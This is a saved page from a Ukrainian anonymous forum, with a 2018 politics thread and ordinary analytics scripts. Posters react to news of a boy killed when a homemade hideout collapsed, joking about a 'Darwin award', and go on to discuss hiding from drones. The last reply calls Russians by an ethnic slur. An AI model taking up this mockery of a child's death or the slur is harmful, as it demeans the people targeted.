

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fajno.in/p/2309/
body_size: 6240
content:
<!DOCTYPE html>
<html>
	<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NJNW2PV');</script>
<!-- End Google Tag Manager -->
		
		<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="yandex-verification" content="157ebfaf5c21238c" />
<meta name="description" content="Вільне спілкування без обмеженнь. Український анонімний форум без реєстрації.">
<meta name="keywords" content="Anonymous,Warhammer,Анонім,Безглуздя,Файнач,Фантастика">
<meta property="og:url" content="http://fajno.in/p/2309/" />
<meta property="og:site_name" content="Файнач" />
<meta property="og:image" content="https://files.fajno.in/img/2018/03/28/22/36/46/21c633588c0a6563e5f6b618af585ae0-thumb.png" />
<meta property="og:title" content="www.unian.ua/incidents/10060244-vnaslidok-obvalu-samorobnoji-krijivki-na-lvivshchini-zaginuv-hlopchik.html Внаслідок обвалу саморобної криївки на Львівщині загинув хлопчик Трагедія сталася в одному із сіл Радехівського району Нарешті премію Дарвіна виграє представник України? / Політика / Файно" />
<meta property="og:description" content="Вільне спілкування без обмеженнь. Український анонімний форум без реєстрації." />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />

<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@fajno_in" />
<meta name="twitter:title" content="www.unian.ua/incidents/10060244-vnaslidok-obvalu-samorobnoji-krijivki-na-lvivshchini-zaginuv-hlopchik.html Внаслідок обвалу саморобної криївки на Львівщині загинув хлопчик Трагедія сталася в одному із сіл Радехівського району Нарешті премію Дарвіна виграє представник України? / Політика / Файно" />
<meta name="twitter:description" content="Вільне спілкування без обмеженнь. Український анонімний форум без реєстрації." />
<meta name="twitter:image" content="https://files.fajno.in/img/2018/03/28/22/36/46/21c633588c0a6563e5f6b618af585ae0-thumb.png" />

<meta name="theme-color" content="#F42">
		<title>www.unian.ua/incidents/10060244-vnaslidok-obvalu-samorobnoji-krijivki-na-lvivshchini-zaginuv-hlopchik.html Внаслідок обвалу саморобної криївки на Львівщині загинув хлопчик Трагедія сталася в одному із сіл Радехівського району Нарешті премію Дарвіна виграє представник України? / Політика / Файно</title>
		<link rel='shortcut icon' type='image/x-icon' href='/assets/img/favicon.ico' />
		<link rel="alternate" type="application/atom+xml" href="/p/rss.xml">
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js"></script>
<!--[if lt IE 9]>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script>
<![endif]-->
<script src="/assets/js/app.min.js?v=1.5.4"></script>
<script src="/assets/js/lightbox.min.js" defer async></script>		<link rel="stylesheet" type="text/css" href="/assets/css/main.css?v=2.4.7.4">
<link rel="stylesheet" href="/assets/css/font-awesome.min.css">
<link rel="stylesheet" href="/assets/css/lightbox.min.css">
<noscript>
	<link rel="stylesheet" type="text/css" href="/assets/css/noscript.css">
</noscript>		<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&subset=cyrillic,cyrillic-ext,latin-ext" rel="stylesheet">
		<link rel="image_src" href="https://fajno.inhttps://files.fajno.in/img/2018/03/28/22/36/46/21c633588c0a6563e5f6b618af585ae0-thumb.png" />
		<link rel="canonical" href="https://fajno.in/p/2309/" />
		<link rel="chrome-webstore-item" href="https://chrome.google.com/webstore/detail/dahlmpelcccjnencfpplcghjhdbdfpij">

		

	</head>
	<body>
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NJNW2PV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<div id="header-background"></div>
		<div id="wrapper">
			<header id="header">
									<div id="logo"><a href='/'><img src="/assets/img/logo.png"><span>Файно</span></a></div>
								<nav class="top-menu" id="top-menu-desktop">
			<a href="/page/about/">Ебаут</a>
			<a href="/page/rules/">Правила</a>
			<a href="/page/feedback/">Зв'язок</a>
			<a href="/search/">Пошук</a>
			<a href="/p/rss.xml" rel="alternate" type="application/rss+xml" title="RSS Feed"><i class="fa fa-rss" aria-hidden="true"></i></a>
</nav>
<div class="top-menu" id="top-menu-button"><a href="#">Меню</a></div>				<div class="clear"></div>
			</header>
			<nav id="top-menu-pda">
	<h2>Розділи</h2>
			<a href="/b/">Безглуздя&nbsp;<span class="board-age-restriction-value">+18</span></a>
			<a href="/p/">Політика</a>
			<a href="/int/">International</a>
			<a href="/girls/">Дівки&nbsp;<span class="board-age-restriction-value">+18</span></a>
			<a href="/lit/">Література</a>
			<a href="/adm/">Адміністрація</a>
			<a href="/mov/">Кінематограф</a>
			<a href="/a/">Аніме</a>
			<a href="/ff/">Фантастика</a>
			<a href="/dev/">Комп'ютери</a>
			<a href="/q/">Крим</a>
			<a href="/wh/">WarHammer</a>
			<a href="/g/">Ігри</a>
			<a href="/trash/">Смітник</a>
		<h2>Сторінки</h2>
			<a href="/page/about/">Ебаут</a>
			<a href="/page/rules/">Правила</a>
			<a href="/page/feedback/">Зв'язок</a>
			<a href="/search/">Пошук</a>
		<h2>Інше</h2>
	<a href="/all/">Всі повідомлення</a>
	<a href="/p/rss.xml">RSS</a>
</nav>			<!--noindex-->
			<div class="site-message">
				<span class="site-message-hide">[x]</span><span id="site-message-text"></span>
			</div>
			<div class="clear"></div>
			<!--/noindex-->
			<main id="main">
							<h1 id="main-title">Без теми</h1>
				<aside class="sidebar">
	<nav style="display:inline-block;">
					<a href="/b/"><span class="sidebar-max">Безглуздя</span><span class="sidebar-min">/b/</span>&nbsp;<span class="board-age-restriction-value">18+</span></a>
					<a href="/p/"><span class="sidebar-max">Політика</span><span class="sidebar-min">/p/</span></a>
					<a href="/int/"><span class="sidebar-max">International</span><span class="sidebar-min">/int/</span></a>
					<a href="/girls/"><span class="sidebar-max">Дівки</span><span class="sidebar-min">/girls/</span>&nbsp;<span class="board-age-restriction-value">18+</span></a>
					<a href="/lit/"><span class="sidebar-max">Література</span><span class="sidebar-min">/lit/</span></a>
					<a href="/adm/"><span class="sidebar-max">Адміністрація</span><span class="sidebar-min">/adm/</span></a>
					<a href="/mov/"><span class="sidebar-max">Кінематограф</span><span class="sidebar-min">/mov/</span></a>
					<a href="/a/"><span class="sidebar-max">Аніме</span><span class="sidebar-min">/a/</span></a>
					<a href="/ff/"><span class="sidebar-max">Фантастика</span><span class="sidebar-min">/ff/</span></a>
					<a href="/dev/"><span class="sidebar-max">Комп'ютери</span><span class="sidebar-min">/dev/</span></a>
					<a href="/q/"><span class="sidebar-max">Крим</span><span class="sidebar-min">/q/</span></a>
					<a href="/wh/"><span class="sidebar-max">WarHammer</span><span class="sidebar-min">/wh/</span></a>
					<a href="/g/"><span class="sidebar-max">Ігри</span><span class="sidebar-min">/g/</span></a>
					<a href="/trash/"><span class="sidebar-max">Смітник</span><span class="sidebar-min">/trash/</span></a>
				<a href="/all/"><span class="sidebar-max">Всі повідомлення</span><span class="sidebar-min">/all/</span></a>
			</nav>
</aside>
	<div id="content" class="content-main">
		<div id="section-header">
	<div id="form-add-thread">
									<div class="reply"></div>
<form method="POST" enctype="multipart/form-data" id="post-form" action="/p/write/">
	<div class="add-form-field">
		<input type="text" name="title" placeholder="Заголовок" id="add-form-field-title">
	</div>
	<div class="add-form-field" id="add-form-field-media-group">
		<div id="add-form-field-media">
			<div id="add-form-field-media-upload"><i class="fa fa-upload" aria-hidden="true"></i>&nbsp;<span>Завантажити файл</span></div>
			<input type="file" name="media" id="form-input-upload">
		</div>
		<div id="add-form-field-no-media">
			<input type="checkbox" name="no-image">&nbsp;Без&nbsp;медіафайлу
		</div>
		<div class="clear"></div>
		<div class="form-added-file-path"></div>
	</div>
	<div class="add-form-field" id="add-form-field-username-group">
		<div id="add-form-field-name">
			<input type="text" name="name" placeholder="Ім'я">
		</div>
		<div id="add-form-field-password">
			<input type="password" name="pass" placeholder="Пароль">
		</div>
		<div id="add-form-field-tripcode">
			<input type="checkbox" name="trip-code">&nbsp;Трипкод
		</div>
		<div class="clear"></div>
	</div>
	<div id="form-edit-buttons">
		<a href="#" data-action="bold" class="editor-button"><strong>b</strong></a><a href="#" data-action="italic" class="editor-button"><em>i</em></a><!--<a href="#" data-action="underline" class="utag editor-button">u</a>--><a href="#" data-action="strike" class="editor-button"><del>s</del></a><a href="#" data-action="spoiler" class="editor-button form-edit-button-long">Прихований</a><!--<a>url</a><a>q</a>-->
	</div>
	<div class="add-form-field">
		<textarea name="text" placeholder="Текст" id="add-form-field-text"></textarea>
	</div>
			<input type="hidden" name="threadID" value="2309">
		<div class="add-form-field">
				<div id="add-form-field-sage">
			<input type="checkbox" name="no-update"> Не піднімати тему
		</div>
				<div id="add-form-field-submit" id="add-form-field-add-group">
			<div id="add-form-field-submit-after">
				<input type="radio" name="after" value="go2thread" checked>&nbsp;До&nbsp;теми
				<input type="radio" name="after" value="go2section">&nbsp;До&nbsp;розділу
			</div>
			<div id="add-form-field-submit-button">
				<input type="submit" value="Написати">
			</div>
		</div>
		<div class="clear"></div>
	</div>
</form>
<script type="text/javascript">
	$('#reload-captcha').click(function(event){
		event.preventDefault();
		$('#captcha-img').attr('src','/assets/img/loading.gif');
		var timeNow=parseInt(new Date().getTime()/1000);
		$('#captcha-img').attr('src','/'+timeNow+'/captcha.png');
	});
	$('#captcha-text').change(function(){
		$.post(
			"/ajax/captcha/",
			{text:$(this).val()}
		).done(
			function(data){
				if(parseInt(data)===1){
					$('#add-form-field-captcha-img').hide();
					$('#add-form-field-captcha-link').hide();
					$('#captcha-text').attr('type','hidden');
					$('#add-form-field-captcha-complete').show();
				}
			}
		);
	});
</script>
<a href="#" id="expand-form"><i class="fa fa-pencil" aria-hidden="true"></i>&nbsp;Відповісти</a>
						</div>
	<div class="clear"></div>
</div>
<div id="section-thread-list">
			<article class="section-thread-list-item op-post">
			<div class="section-thread-list-item-wrapper" id="2309">
				<i class="fa fa-chevron-down post-options" data-postid="2309" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2309" class="reply-to" title="Позиція в нитці: 1"><span class="post-meta-id">#2309</span></a> <span class="post-meta-time">22:36:46 28.03.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/2309/" class="hide-post-link">Приховати</a><a href="#" data-postid="2309" class="reply-to">Відповісти</a><a href="/remove/25832">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2018/03/28/22/36/46/21c633588c0a6563e5f6b618af585ae0.png" class="lightbox-image"><img src="https://files.fajno.in/img/2018/03/28/22/36/46/21c633588c0a6563e5f6b618af585ae0-thr.png"></a>
								<a href="https://files.fajno.in/img/2018/03/28/22/36/46/21c633588c0a6563e5f6b618af585ae0.png" target="_blank" class="image-open-link">thinking-face.png</a>
																										</div>
					<p><a href="https://www.unian.ua/incidents/10060244-vnaslidok-obvalu-samorobnoji-krijivki-na-lvivshchini-zaginuv-hlopchik.html" rel="nofollow">www.unian.ua/incidents/10060244-vnaslidok-obvalu-samorobnoji-krijivki-na-lvivshchini-zaginuv-hlopchik.html</a></p>
<p><strong>Внаслідок обвалу саморобної криївки на Львівщині загинув хлопчик </strong></p>
<p>Трагедія сталася в одному із сіл Радехівського району</p>
<p><span class="spoiler">Нарешті премію Дарвіна виграє представник України?</span></p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/p/2311/" rel="nofollow">&gt;&gt;2311</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/p/2312/" rel="nofollow">&gt;&gt;2312</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="2311">
				<i class="fa fa-chevron-down post-options" data-postid="2311" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2311" class="reply-to" title="Позиція в нитці: 2"><span class="post-meta-id">#2311</span></a> <span class="post-meta-time">07:22:45 29.03.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/2311/" class="hide-post-link">Приховати</a><a href="#" data-postid="2311" class="reply-to">Відповісти</a><a href="/remove/25835">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/p/2309/" rel="nofollow">&gt;&gt;2309</a></span></p>
<p>робити схрони як діди бандерівські то справа похвальна, але треба бути обережними, Тараси</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="2312">
				<i class="fa fa-chevron-down post-options" data-postid="2312" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2312" class="reply-to" title="Позиція в нитці: 3"><span class="post-meta-id">#2312</span></a> <span class="post-meta-time">14:27:13 29.03.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/2312/" class="hide-post-link">Приховати</a><a href="#" data-postid="2312" class="reply-to">Відповісти</a><a href="/remove/25844">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/p/2309/" rel="nofollow">&gt;&gt;2309</a></span></p>
<p>Радехівського району? Хто б сумнівався. </p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="2332">
				<i class="fa fa-chevron-down post-options" data-postid="2332" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2332" class="reply-to" title="Позиція в нитці: 4"><span class="post-meta-id">#2332</span></a> <span class="post-meta-time">03:39:08 11.04.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/2332/" class="hide-post-link">Приховати</a><a href="#" data-postid="2332" class="reply-to">Відповісти</a><a href="/remove/26125">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2018/04/11/03/39/07/4074533b172570c2199c429df35a7cdf.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2018/04/11/03/39/07/4074533b172570c2199c429df35a7cdf-thr.png"></a>
								<a href="https://files.fajno.in/img/2018/04/11/03/39/07/4074533b172570c2199c429df35a7cdf.jpg" target="_blank" class="image-open-link">vz9eim6.jpg</a>
																										</div>
					<p>Чи довго вийде ховатися як діди по криївках з усіма сучасними тепловізорами та дронами?</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/p/2333/" rel="nofollow">&gt;&gt;2333</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="2333">
				<i class="fa fa-chevron-down post-options" data-postid="2333" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2333" class="reply-to" title="Позиція в нитці: 5"><span class="post-meta-id">#2333</span></a> <span class="post-meta-time">11:49:07 11.04.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/2333/" class="hide-post-link">Приховати</a><a href="#" data-postid="2333" class="reply-to">Відповісти</a><a href="/remove/26133">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/p/2332/" rel="nofollow">&gt;&gt;2332</a></span></p>
<p>А як он усілякі терористичні араби по пустелям та горам ховаються від дронів? Нічого, норм. </p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/p/2334/" rel="nofollow">&gt;&gt;2334</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/p/2360/" rel="nofollow">&gt;&gt;2360</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="2334">
				<i class="fa fa-chevron-down post-options" data-postid="2334" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2334" class="reply-to" title="Позиція в нитці: 6"><span class="post-meta-id">#2334</span></a> <span class="post-meta-time">14:15:28 11.04.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/2334/" class="hide-post-link">Приховати</a><a href="#" data-postid="2334" class="reply-to">Відповісти</a><a href="/remove/26135">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/p/2333/" rel="nofollow">&gt;&gt;2333</a></span></p>
<p>Ніяк вони не ховаються. Хіба що за мирним населенням, але така тактика має значення хіба що для армії США і то не завжди.</p>
<p>Був відомий випадок, коли терорист запостив у соціалки селфі зі своєї замаскованої під цивільну хуйню воєнної мінібази, місцезнаходження задетектили по рель'єфу місцевості, вигляду будівель на фоні та ще чогось і в той же десь роз'їбашили тих терористів ракетними ударами.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/p/2360/" rel="nofollow">&gt;&gt;2360</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="2360">
				<i class="fa fa-chevron-down post-options" data-postid="2360" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2360" class="reply-to" title="Позиція в нитці: 7"><span class="post-meta-id">#2360</span></a> <span class="post-meta-time">22:20:07 23.04.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/2360/" class="hide-post-link">Приховати</a><a href="#" data-postid="2360" class="reply-to">Відповісти</a><a href="/remove/26477">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/p/2333/" rel="nofollow">&gt;&gt;2333</a></span></p>
<p>Від термобаричної бімби не сховаєшся.</p>
<p><span class="internal-citation"><a href="/p/2334/" rel="nofollow">&gt;&gt;2334</a></span></p>
<p>То ти із свинособаками плутаєш. Ті як ще за чеченської війни ховалися за чеченськими жінками да дітьми, так і на бамбасі ховаються у жилих районах.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
			</div>
<div id="last" class="clear"></div>
<script type="text/javascript">
	checkReply();
</script>	</div>
	<div class="clear"></div>
</main>
			<footer id="footer">
				<div class="footer-item" id="footer-copyright"><a href="https://hit.ua/site_audit/102243" rel="nofollow" alt="hit.ua" title="Статистика">&copy;&nbsp;Файно&nbsp;2016-2026</a></div>
				<div class="footer-item"></div>
				<div class="footer-item"><a href="https://stat.fajno.in" rel="nofollow" alt="stat.fajno.in" title="Статистика">36860 повідомлень, 0 — сьогодні</a></div>
				<!-- hit.ua -->
<a href='https://hit.ua/?x=102243' rel='nofollow' target='_blank'>
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<sc"+"ript src='//c.hit.ua/hit?i=102243&g=0&x=3"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+"'></sc"+"ript>");
//--></script>
<noscript>
<img src='//c.hit.ua/hit?i=102243&amp;g=0&amp;x=2' border='0' style="border:0;" />
</noscript></a>
<!-- / hit.ua -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-84506941-1', 'auto');
  ga('send', 'pageview');
</script>			</footer>
		</div>
		<div id="footer-background"></div>
		<div id="scroll-top"><i class="fa fa-arrow-up" aria-hidden="true"></i></div>
		<div id="scroll-down"><i class="fa fa-arrow-down" aria-hidden="true"></i></div>
		<iframe src="https://security.fajno.in/?token=1769910366" style="border:0 !important;font-size:0 !important;background:none !important;margin:0!important;padding:0 !important;width:0 !important;height:0 !important;display:none !important;"></iframe>




	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1b444cc7c01f4e36bb66798d19e4e3c4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://c.hit.ua/hit?i=102243&g=0&x=3&s=1&c=1&t=0&w=1280&h=720&d=24&0.8473728679596206&r=&u=https%3A//fajno.in/p/2309/
body_size: 334
content:
if (typeof(hitua) != 'object') var hitua = new Object();
hitua.site_id = 102243;
hitua.host_count = 14; hitua.hit_count = 70; hitua.uid_count = 14; hitua.online_count = 1;
hitua.poll_sex = 0; hitua.poll_age = 0; hitua.favor_mask = 0; hitua.country_id = 220; hitua.region_id = 0;
if (hitua.draw) hitua.draw();
